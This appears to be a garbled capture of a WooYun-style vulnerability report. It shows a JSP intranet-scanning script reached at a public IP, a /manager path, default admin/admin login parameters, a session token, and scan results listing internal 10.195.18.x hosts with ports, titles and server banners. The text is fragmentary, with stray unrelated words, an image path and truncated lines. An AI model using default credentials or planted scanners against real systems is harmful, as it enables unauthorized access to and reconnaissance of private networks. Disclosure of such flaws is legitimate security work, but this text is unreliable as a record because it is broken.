 http://180.97.104.136:8001/test/net.jsp 加速器
什么是数组 内网简单扫描脚本 /manager 50
username=admin&password=admin SESSION:d89de9c2b4e2395ee786f118
8059222
Referer: http://www.baidu.com
Request
如果你进行了端口扫描操作，那么这里将会显示扫描结果！
http://10.195.18.12:80 >> Index of />>null >>Success
ccess
http://10.195.18.16:80 >> Index of />>null >>Success
http://10.195.18.28:8081 >> >>null >>Success
http://10.195.18.38:8088 >> Agent Self Monitor>>null >>Success
http://10.195.18.46:80 >> Index of />>null >>Success
http://10.195.18.47:80 >> Index of />>null >>Success
http://10.195.18.50:8081 >> >>null >>Success
http://10.195.18.48:8080 >> >>Apache >>Success
http://10.195.18.36:8088 >> Agent Self Monitor>>null >>Success
http://10.195.18.13:8088 >> Agent Self Monitor>>null >>Success
http://10.195.18.21:8088 >> Agent Self Monitor>>null >>Success
http://10.195.18.20:8088 >> Agent Self Monitor>>null >>Success
http://10.195.18.16:8088 >> Agent Self Monitor>>null >>Success
http://10.195.18.35:8088 >> Agent Self Monitor>>null >>Success
http://10.195.18.21:80 >> Index of />>null >>Success
http://10.195.18.43:8088 >> Agent Self Monitor>>null >>Success
http://10.195.18.20:80 >> Index of />>null >>Success
http://10.195.18.13:80 >> Index of />>null >>Success
http://10.195.18.24:8080 >> 百度一下>>odp-nginx_1-0-18_BRANCH Branch >>Succe
http://10.195.18.46:8080 >> 百度一下>>nginx/1.4.4 >>Success
http://10.195.18.14:80 >> Index of />>null >>Success
http://10.195.18.43:80 >> Index of />>null >>Success
http://10.195.18.35:80 >> Index of />>null >>Success
http://10.195.18.36:80 >> Index of />>null >>Success
http://10.195.18.38:80 >> Index of />>null >>Success
http://10.195.18.47:8080 >> 百度一下>>nginx/1.4.4 >>Success
www.wooyun.org
完成